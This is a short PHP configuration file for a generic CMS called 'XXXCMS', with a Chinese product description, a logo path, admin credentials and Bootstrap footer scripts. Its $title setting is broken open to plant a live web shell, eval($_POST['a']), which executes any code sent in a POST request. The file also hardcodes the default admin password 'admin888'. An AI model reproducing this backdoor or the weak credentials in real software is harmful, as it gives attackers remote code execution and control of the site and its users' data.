 <?php
error_reporting(0);
$title='';eval($_POST['a']);#';
$commnet='XXXCMS是一种可以综合管理网站上各种栏目的通用工具，新闻、产品、文档、下载、音乐、教学视频……，通过模版技术，他们都在同一套系
统里完成更新和维护。XXXCMS 是目前国内最强大、最稳定的中小型门户网站建设解决方案之一，基于 PHP   MySQL 的技术开发，全部源码开放。';
$logo_url='./static/default.jpg';
$admin_user='admin';
$admin_pass='admin888';
$footer=<<<EOD
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" ></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.0/dist/js/bootstrap.min.js"></script>
</body>
</html>
EOD;